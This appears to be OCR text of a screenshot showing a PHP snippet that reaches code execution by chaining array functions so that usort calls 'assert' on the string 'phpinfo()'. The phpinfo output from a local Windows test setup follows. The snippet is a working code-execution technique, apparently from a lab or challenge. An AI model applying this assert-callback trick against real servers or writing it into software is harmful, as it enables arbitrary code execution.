 <?php
highlight_file(__FILE__);
$task = 'array_pop';
$flag = array('phpinfo()');
$arr = array('die("nonono")',$flag);
usort(array_reverse(array_map($task,$arr)),'assert');
Google Translate
Warning: array_pop() expects parameter 1 to be array, string given in C:\phpstudy_pro\WWW\webtest\test.php on line 8
PHP Version 7.0.9
php
System Windows NT DESKTOP-OONN9MC 10.0 build 22621 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled